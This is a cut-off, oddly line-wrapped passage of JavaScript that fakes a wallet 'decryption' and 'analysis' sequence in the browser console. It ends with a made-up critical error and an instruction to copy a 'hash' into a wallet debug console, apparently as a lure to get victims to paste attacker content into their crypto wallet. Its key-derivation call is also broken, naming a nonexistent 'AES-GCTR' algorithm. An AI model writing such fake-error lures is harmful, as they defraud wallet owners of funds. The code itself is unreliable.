
eriveKey({name:"AES-GCM",salt:new Uint8Arra
y(15)}, k, {name:"AES-GCTR",length:256}, tr
ue, ["encrypt"]);

  console.log("%c[HANDSHAKING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_offs
et...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logi
c...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x7be6b
488 inside Invalid weight position");

  console.error("CRITICAL ERROR: Manual pat
ch required for Invalid weight position");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH